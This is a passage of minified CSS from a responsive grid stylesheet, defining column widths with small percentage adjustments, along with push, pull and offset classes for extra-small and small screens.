35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-xs-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-xs-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-xs-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-xs-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-xs-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-xs-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-xs-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-xs-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-xs-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-xs-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-xs-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-xs-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-xs-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-xs-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-xs-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-xs-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-xs-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-xs-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-xs-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-xs-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-xs-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-xs-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-xs-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-xs-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-xs-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-xs-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-xs-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-xs-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-xs-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-xs-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-xs-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-xs-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-xs-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-xs-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-xs-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-xs-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-xs-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-xs-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-xs-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-xs-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-xs-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-xs-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-xs-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-xs-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-xs-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-xs-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-xs-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-xs-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-xs-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-xs-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-xs-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-xs-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-xs-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-xs-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-xs-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-xs-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-xs-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-xs-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-xs-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-xs-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-xs-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-xs-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-xs-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-xs-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-xs-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-xs-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-xs-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-xs-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-xs-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-xs-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-xs-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-xs-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-xs-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-xs-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-sm-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-sm-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-sm-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-sm-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-sm-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-sm-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-sm-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-sm-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-sm-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-sm-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-sm-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-sm-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-sm-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-sm-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-sm-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-sm-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-sm-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-sm-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-sm-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-sm-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-sm-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-sm-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-sm-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-sm-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-sm-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-sm-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-sm-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-sm-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-sm-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-sm-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-sm-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-sm-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-sm-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-sm-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-sm-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-sm-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-sm-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-sm-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-sm-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-sm-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-sm-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-sm-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-sm-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-sm-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-sm-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-sm-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-sm-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-sm-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-sm-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-sm-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-sm-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-sm-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-sm-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-sm-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-sm-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-sm-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-sm-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-sm-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-sm-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-sm-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-sm-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-sm-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-sm-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-sm-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-sm-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-sm-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-sm-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-sm-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-sm-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-sm-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-sm-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-sm-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-sm-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-sm-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-sm-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-sm-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-sm-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-sm-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-sm-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-sm-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-sm-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-sm-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-sm-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-sm-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-sm-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-sm-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-sm-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-sm-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-sm-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-sm-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-sm-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-sm-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-sm-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-sm-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-sm-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-sm-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-sm-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 